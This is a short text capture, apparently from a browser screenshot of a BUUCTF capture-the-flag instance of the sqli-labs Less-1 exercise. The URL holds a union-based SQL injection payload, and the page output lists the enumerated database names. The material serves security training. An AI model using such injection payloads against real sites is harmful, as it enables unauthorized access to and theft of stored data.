 不安全 | e7b0e768-98c2-421c-8fc4-ee2dd22f0193.node4.buuoj.cn/Less-1/?id=-1%27+union+select+1,2,(select+group_concat(schema_na...
题 学习-文章 大佬博客 工具使用 Webshell免杀 Upload与WAF的那... DTD 实体 XXE 浅析... 上网登录窗
Welcome Dhakkan
Your Login name:2
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test